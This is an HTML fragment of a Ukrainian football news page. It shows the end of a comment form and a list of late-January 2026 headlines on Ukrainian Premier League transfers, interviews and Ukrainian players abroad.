<a onclick="insertext('[i]','[/i]', '')" title='Похилий шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/italic.gif" hspace="2" vspace="2" alt="Похилий шрифт" /></a>
<a onclick="insertext('[email]','[/email]', '')" title='Вставити email'><img src="https://football-ukraine.com/engine/skins/default/tags/email.gif" hspace="2" vspace="2" alt="Вставити email" /></a>
<a onclick="insertext('[quote]','[/quote]', '')" title='Вставити цитату'><img src="https://football-ukraine.com/engine/skins/default/tags/comment.gif" hspace="2" vspace="2" alt="Вставити цитату" /></a>
<a onclick="insertext('[color=]','[/color]', '')" title='Колір'><img src="https://football-ukraine.com/engine/skins/default/tags/color.gif" hspace="2" vspace="2" alt="Колір" /></a>
</span>
<br /></div></td>

<td valign="top"><br />
<a href="javascript:ShowOrHide('smilies');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />додати смайли</a><br />
<div id="smilies" style="display : none;"><br /><a style="cursor: pointer;" onclick="insertext(':smile: ','', '')"><img class="smilies" alt="smile" src="https://football-ukraine.com/engine/skins/default/smilies/smile.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':biggrin: ','', '')"><img class="smilies" alt="biggrin" src="https://football-ukraine.com/engine/skins/default/smilies/biggrin.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tongue: ','', '')"><img class="smilies" alt="tongue" src="https://football-ukraine.com/engine/skins/default/smilies/tongue.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':wink: ','', '')"><img class="smilies" alt="wink" src="https://football-ukraine.com/engine/skins/default/smilies/wink.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cool: ','', '')"><img class="smilies" alt="cool" src="https://football-ukraine.com/engine/skins/default/smilies/cool.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':angry: ','', '')"><img class="smilies" alt="angry" src="https://football-ukraine.com/engine/skins/default/smilies/angry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':sad: ','', '')"><img class="smilies" alt="sad" src="https://football-ukraine.com/engine/skins/default/smilies/sad.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cry: ','', '')"><img class="smilies" alt="cry" src="https://football-ukraine.com/engine/skins/default/smilies/cry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':upset: ','', '')"><img class="smilies" alt="upset" src="https://football-ukraine.com/engine/skins/default/smilies/upset.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tired: ','', '')"><img class="smilies" alt="tired" src="https://football-ukraine.com/engine/skins/default/smilies/tired.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':blush: ','', '')"><img class="smilies" alt="blush" src="https://football-ukraine.com/engine/skins/default/smilies/blush.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':surprise: ','', '')"><img class="smilies" alt="surprise" src="https://football-ukraine.com/engine/skins/default/smilies/surprise.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':thinking: ','', '')"><img class="smilies" alt="thinking" src="https://football-ukraine.com/engine/skins/default/smilies/thinking.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':shhh: ','', '')"><img class="smilies" alt="shhh" src="https://football-ukraine.com/engine/skins/default/smilies/shhh.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':kiss: ','', '')"><img class="smilies" alt="kiss" src="https://football-ukraine.com/engine/skins/default/smilies/kiss.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':crazy: ','', '')"><img class="smilies" alt="crazy" src="https://football-ukraine.com/engine/skins/default/smilies/crazy.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':undecide: ','', '')"><img class="smilies" alt="undecide" src="https://football-ukraine.com/engine/skins/default/smilies/undecide.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':confused: ','', '')"><img class="smilies" alt="confused" src="https://football-ukraine.com/engine/skins/default/smilies/confused.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':down: ','', '')"><img class="smilies" alt="down" src="https://football-ukraine.com/engine/skins/default/smilies/down.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':up: ','', '')"><img class="smilies" alt="up" src="https://football-ukraine.com/engine/skins/default/smilies/up.gif" /></a>&nbsp;</div></td>
</tr>
<tr>
<td colspan="2" style="padding: 15px;">
<textarea id="content"  name="content" style="width: 95%;" rows="8"></textarea>
</td>
</tr>
<tr>
<td style="padding: 15px;" align="left" colspan="2"><input type="submit" class="button" value="Додати"/>&nbsp; <input type="reset" class="button" value="Очистити" /></td>
</tr>
</table>
				</td>
				<td width="7">&nbsp;</td>
			</tr>
		</table>

</p>

</div>

</form>
</div>	


<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>

<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>
<br><br>
</div>

</div>
					<div id="left_column_footer">
						<div class="content-footer-ad">
<!-- гугл реклама -->
<noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 468x60, создано 15.03.10 */
google_ad_slot = "1861212055";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
</div>
					</div> 

<br>
<div class="view view-fp-tertiary-headlines view-id-fp_tertiary_headlines view-display-id-block_1 view-dom-id-3">
        <div class="view-header">
      <div class="site-section-header">НОВИНИ</div>
    </div>
  <div class="views-row views-row-1 views-row-odd views-row-first">

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96935vorotar-lnz-rozpoviv-yak-iogo-vzyali-v-komandu-dlya-smihu-i-szo-dopomoglo-stati-naikraszim.html" alt="Воротар ЛНЗ розповів, як його взяли в команду &quot;для сміху&quot; і що допомогло стати найкращим" title="Воротар ЛНЗ розповів, як його взяли в команду &quot;для сміху&quot; і що допомогло стати найкращим">Воротар ЛНЗ розповів, як його взяли в команду &quot;для сміху&quot; і що допомогло стати найкращим</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96934reiting-usih-chasiv-upl-dinamo-lidirue-ale-vidriv-tane.html" alt="Рейтинг усіх часів УПЛ: Динамо лідирує, але відрив тане" title="Рейтинг усіх часів УПЛ: Динамо лідирує, але відрив тане">Рейтинг усіх часів УПЛ: Динамо лідирує, але відрив тане</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96933afrikanska-zirka-yagellonii-mozhe-opinitisya-v-kievi-vzhe-cogo-misyacya.html" alt="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця" title="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця">Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96932zahisnik-iz-dinamo-ne-pidiishov-kazahstanskomu-elimayu.html" alt="Захисник із Динамо не підійшов казахстанському Елімаю" title="Захисник із Динамо не підійшов казахстанському Елімаю">Захисник із Динамо не підійшов казахстанському Елімаю</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96931burtnik-vpershe-prokomentuvav-incident-z-yarmolenkom.html" alt="Буртник вперше прокоментував інцидент з Ярмоленком" title="Буртник вперше прокоментував інцидент з Ярмоленком">Буртник вперше прокоментував інцидент з Ярмоленком</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96930ponomarov-zhorstko-rozkritikuvav-inozemciv-v-upl.html" alt="Пономарьов жорстко розкритикував іноземців в УПЛ" title="Пономарьов жорстко розкритикував іноземців в УПЛ">Пономарьов жорстко розкритикував іноземців в УПЛ</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96929chobotenko-pro-skandalne-perevedennya-v-u-19-buv-gotovii-ale-ne-zdavavsya.html" alt="Чоботенко про скандальне переведення в U-19: &quot;Був готовий, але не здавався&quot;" title="Чоботенко про скандальне переведення в U-19: &quot;Був готовий, але не здавався&quot;">Чоботенко про скандальне переведення в U-19: &quot;Був готовий, але не здавався&quot;</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96928butko-pro-povernennya-u-futbol-chomu-zahisnik-zbirnoi-ukraini-opinivsya-v-oleksandrii-pislya-pivroku-bez-komandi.html" alt="Бутко про повернення у футбол: чому захисник збірної України опинився в Олександрії після півроку бе..." title="Бутко про повернення у футбол: чому захисник збірної України опинився в Олександрії після півроку бе...">Бутко про повернення у футбол: чому захисник збірної України опинився в Олександрії після півроку бе...</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96927yarmolenko-rozkriv-pravdu-pro-robotu-z-asistentom-trenera-dinamo.html" alt="Ярмоленко розкрив правду про роботу з асистентом тренера Динамо" title="Ярмоленко розкрив правду про роботу з асистентом тренера Динамо">Ярмоленко розкрив правду про роботу з асистентом тренера Динамо</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-veres/96926veres-domovivsya-pro-orendu-vihovancya-sportinga-z-pravom-vikupu.html" alt="Верес домовився про оренду вихованця Спортінга з правом викупу" title="Верес домовився про оренду вихованця Спортінга з правом викупу">Верес домовився про оренду вихованця Спортінга з правом викупу</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96925fifa-zablokuvala-perehid-forvarda-dinamo-do-rumunskogo-klubu.html" alt="ФІФА заблокувала перехід форварда Динамо до румунського клубу" title="ФІФА заблокувала перехід форварда Динамо до румунського клубу">ФІФА заблокувала перехід форварда Динамо до румунського клубу</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-metalist/96924baton-zabergdzha-gotovii-vivchati-ukrainsku-ta-borotisya-za-misce-v-evropi-z-metalistom-1925.html" alt="Батон Забергджа: готовий вивчати українську та боротися за місце в Європі з Металістом 1925" title="Батон Забергджа: готовий вивчати українську та боротися за місце в Європі з Металістом 1925">Батон Забергджа: готовий вивчати українську та боротися за місце в Європі з Металістом 1925</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-obolon/96923obolon-prodovzhue-rozkuplyati-ingulec-kiivskii-klub-oformiv-transfer-20-richnogo-zahisnika.html" alt="Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника" title="Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника">Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96922bornmut-zaproponuvav-24-milioni-za-zahisnika-trabzonspora-batagova.html" alt="Борнмут запропонував 24 мільйони за захисника Трабзонспора Батагова" title="Борнмут запропонував 24 мільйони за захисника Трабзонспора Батагова">Борнмут запропонував 24 мільйони за захисника Трабзонспора Батагова</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96921eks-gravec-verdera-mozhe-otrimati-shans-u-novachka-upl.html" alt="Екс-гравець Вердера може отримати шанс у новачка УПЛ" title="Екс-гравець Вердера може отримати шанс у новачка УПЛ">Екс-гравець Вердера може отримати шанс у новачка УПЛ</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96920rotan-rozpoviv-pro-naigirshii-match-sezonu-ta-rozkritikuvav-riven-arbitrazhu-v-upl.html" alt="Ротань розповів про найгірший матч сезону та розкритикував рівень арбітражу в УПЛ" title="Ротань розповів про найгірший матч сезону та розкритикував рівень арбітражу в УПЛ">Ротань розповів про найгірший матч сезону та розкритикував рівень арбітражу в УПЛ</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96919vernidub-nazvav-triiku-gravciv-upl-yakih-hotiv-bi-bachiti-v-neftchi.html" alt="Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»" title="Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»">Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96918trabzonspor-poyasniv-vidhid-sikana-trener-ne-bachiv-iogo-v-komandi.html" alt="Трабзонспор пояснив відхід Сікана: тренер не бачив його в команді" title="Трабзонспор пояснив відхід Сікана: тренер не бачив його в команді">Трабзонспор пояснив відхід Сікана: тренер не бачив його в команді</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96917mourino-vidznachiv-gru-trubina-pislya-porazki-benfiki-vid-yuventusa.html" alt="Моуріньо відзначив гру Трубіна після поразки «Бенфіки» від «Ювентуса»" title="Моуріньо відзначив гру Трубіна після поразки «Бенфіки» від «Ювентуса»">Моуріньо відзначив гру Трубіна після поразки «Бенфіки» від «Ювентуса»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96916mudrik-dosi-poza-groyu-povernennya-vidkladaetsya-szonaimenshe-do-nastupnogo-sezonu.html" alt="Мудрик досі поза грою: повернення відкладається щонайменше до наступного сезону" title="Мудрик досі поза грою: повернення відкладається щонайменше до наступного сезону">Мудрик досі поза грою: повернення відкладається щонайменше до наступного сезону</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96915dulub-nazvav-golovnu-slabkist-dinamo-v-sezoni-upl.html" alt="Дулуб назвав головну слабкість «Динамо» в сезоні УПЛ" title="Дулуб назвав головну слабкість «Динамо» в сезоні УПЛ">Дулуб назвав головну слабкість «Динамо» в сезоні УПЛ</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96914futbolisti-sk-poltava-proishli-poligraf-na-tli-pidozr-u-dogovirnih-matchah.html" alt="Футболісти СК «Полтава» пройшли поліграф на тлі підозр у договірних матчах" title="Футболісти СК «Полтава» пройшли поліграф на тлі підозр у договірних матчах">Футболісти СК «Полтава» пройшли поліграф на тлі підозр у договірних матчах</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer/96913shahtar-nacilivsya-na-molodogo-centrbeka-palmeirasa.html" alt="«Шахтар» націлився на молодого центрбека «Палмейраса»" title="«Шахтар» націлився на молодого центрбека «Палмейраса»">«Шахтар» націлився на молодого центрбека «Палмейраса»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96912kolos-pidpisav-napadnika-z-kosova.html" alt="«Колос» підписав нападника з Косова" title="«Колос» підписав нападника з Косова">«Колос» підписав нападника з Косова</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/karpaty/96911diego-palasios-dostrokovo-zalishiv-karpati.html" alt="Дієго Паласіос достроково залишив «Карпати»" title="Дієго Паласіос достроково залишив «Карпати»">Дієго Паласіос достроково залишив «Карпати»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-metalist/96910kastilio-hochu-uspihu-z-metalistom-1925.html" alt="Кастільйо: хочу успіху з Металістом 1925" title="Кастільйо: хочу успіху з Металістом 1925">Кастільйо: хочу успіху з Металістом 1925</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96909artur-avagimyan-bilshe-ne-gravec-lnz.html" alt="Артур Авагімян більше не гравець «ЛНЗ»" title="Артур Авагімян більше не гравець «ЛНЗ»">Артур Авагімян більше не гравець «ЛНЗ»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-1-ligi/96908oleg-dulub-stav-golovnim-trenerom-ternopilskoi-nivi.html" alt="Олег Дулуб став головним тренером тернопільської «Ниви»" title="Олег Дулуб став головним тренером тернопільської «Ниви»">Олег Дулуб став головним тренером тернопільської «Ниви»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/shakhtar/96907nazarina-peremig-u-bip-testi-na-zborah-shahtarya.html" alt="Назарина переміг у «біп-тесті» на зборах «Шахтаря»" title="Назарина переміг у «біп-тесті» на зборах «Шахтаря»">Назарина переміг у «біп-тесті» на зборах «Шахтаря»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96906dinamo-z-buharesta-prodovzhue-borotbu-za-blenuce.html" alt="«Динамо» з Бухареста продовжує боротьбу за Бленуце" title="«Динамо» з Бухареста продовжує боротьбу за Бленуце">«Динамо» з Бухареста продовжує боротьбу за Бленуце</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96905nazarii-rusin-pidtverdiv-peregovori-z-karpatami.html" alt="Назарій Русин підтвердив переговори з «Карпатами»" title="Назарій Русин підтвердив переговори з «Карпатами»">Назарій Русин підтвердив переговори з «Карпатами»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96904kostyuk-obirae-molod-u-dinamo-viznachilisya-z-osnovnimi-napadnikami.html" alt="Костюк обирає молодь: у «Динамо» визначилися з основними нападниками" title="Костюк обирає молодь: у «Динамо» визначилися з основними нападниками">Костюк обирає молодь: у «Динамо» визначилися з основними нападниками</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/zarya/96903viktor-skripnik-poyasniv-chomu-zalishiv-metalist-1925-i-povernuvsya-do-zori.html" alt="Віктор Скрипник пояснив, чому залишив «Металіст 1925» і повернувся до «Зорі»" title="Віктор Скрипник пояснив, чому залишив «Металіст 1925» і повернувся до «Зорі»">Віктор Скрипник пояснив, чому залишив «Металіст 1925» і повернувся до «Зорі»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96902viktor-cigankov-pereishov-do-zhironi-bez-konfliktiv-dinamo-ta-gravec-roziishlisya-mirno.html" alt="Віктор Циганков перейшов до «Жирони» без конфліктів — «Динамо» та гравець розійшлися мирно" title="Віктор Циганков перейшов до «Жирони» без конфліктів — «Динамо» та гравець розійшлися мирно">Віктор Циганков перейшов до «Жирони» без конфліктів — «Динамо» та гравець розійшлися мирно</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96901dinamo-kiiv-pidsililo-trenerskii-shtab-novim-specialistom.html" alt="«Динамо» Київ підсилило тренерський штаб новим спеціалістом" title="«Динамо» Київ підсилило тренерський штаб новим спеціалістом">«Динамо» Київ підсилило тренерський штаб новим спеціалістом</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96900rotan-poyasniv-trudnoszi-polissya-cherez-viluchennya-proti-legii.html" alt="Ротань пояснив труднощі Полісся через вилучення проти Легії" title="Ротань пояснив труднощі Полісся через вилучення проти Легії">Ротань пояснив труднощі Полісся через вилучення проти Легії</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96899dzheovane-montanari-pokidae-epicentr-i-prodovzhit-kareru-v-brazilii.html" alt="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії" title="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії">Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96898mikola-matvienko-dinamo-zalishaetsya-serioznim-supernikom-dlya-shahtarya.html" alt="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»" title="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»">Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/dynamo/96897u-dinamo-suttevi-kadrovi-zmini-kostyuk-formue-komandu-na-vlasnii-rozsud.html" alt="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд" title="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд">У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96896yaroslav-kisil-u-kudrivku-pereishov-zaradi-trenera-a-ne-cherez-groshi.html" alt="Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»" title="Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»">Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96895kapitan-polissya-ruslan-babenko-zoloto-upl-nasha-spilna-meta.html" alt="Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета" title="Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета">Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96894ivan-gecko-dovbik-zrobiv-pomilku-zalishivshi-ispaniyu-a-vanatu-slid-zalishatisya-u-la-lizi.html" alt="Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі" title="Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі">Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96893suaresh-povertaetsya-do-trenchina-z-lnz-v-orendu.html" alt="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду" title="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду">Суареш повертається до «Тренчина» з «ЛНЗ» в оренду</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kryvbas/96892krivbas-ukripiv-oboronu-panamskim-talantam.html" alt="Кривбас укріпив оборону панамським талантам" title="Кривбас укріпив оборону панамським талантам">Кривбас укріпив оборону панамським талантам</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96891polissya-prodovzhilo-kontrakt-z-kapitanom-babenkom-do-2027-roku.html" alt="Полісся продовжило контракт з капітаном Бабенком до 2027 року" title="Полісся продовжило контракт з капітаном Бабенком до 2027 року">Полісся продовжило контракт з капітаном Бабенком до 2027 року</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96890ponomarov-ociniv-gru-lnz-na-zborah.html" alt="Пономарьов оцінив гру ЛНЗ на зборах" title="Пономарьов оцінив гру ЛНЗ на зборах">Пономарьов оцінив гру ЛНЗ на зборах</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96889makkabi-haifa-gotovii-viklasti-16-mln-evro-za-zirku-karpat.html" alt="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат" title="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат">Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96888dinamo-viznachilosya-iz-transfernoyu-strategieyu-kiivska-komanda-polyue-lishe-na-forvarda.html" alt="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда" title="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда">Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96887palamarchuk-kategorichno-vidmovivsya-vid-zbirnoi-moldovi-zaradi-mrii-pro-ukrainu.html" alt="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну" title="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну">Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96886kendzorek-pro-ambicii-v-dinamo-chomu-asistent-ne-mrie-stati-golovnim-trenerom.html" alt="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером" title="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером">Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/alexandria/96885chempion-evropi-u-19-rozpochav-trenersku-kareru-v-upl.html" alt="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ" title="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ">Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96884epicentr-terminovo-viddav-dzheovane-v-orendu-do-brazilii-pislya-provalnogo-debyutu-v-upl.html" alt="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ" title="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ">Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96883guculyak-povertaetsya-prezident-polissya-vibrav-interesi-zbirnoi-ukraini-zamist-ambicii-agenta.html" alt="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента" title="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента">Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96882kostyuk-zminiv-pidgotovku-dinamo-gravci-vrazili-trenerskii-shtab-rezultatami-testuvannya.html" alt="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування" title="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування">Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-kryvbas/96881van-leuven-rozkriv-golovni-problemi-krivbasu-pislya-rozgromnoi-porazki-vid-midtyullanna.html" alt="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна" title="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна">Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96880mudrik-povertaetsya-chelsi-gotue-nespodivanii-plan-dlya-diskvalifikovanogo-ukraincya.html" alt="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця" title="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця">Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-karpaty/96879karpati-mozhut-pidpisati-molodogo-pivzahisnika-z-meksiki.html" alt="«Карпати» можуть підписати молодого півзахисника з Мексики" title="«Карпати» можуть підписати молодого півзахисника з Мексики">«Карпати» можуть підписати молодого півзахисника з Мексики</a> 19.01.26</div></li></ul>
</div>

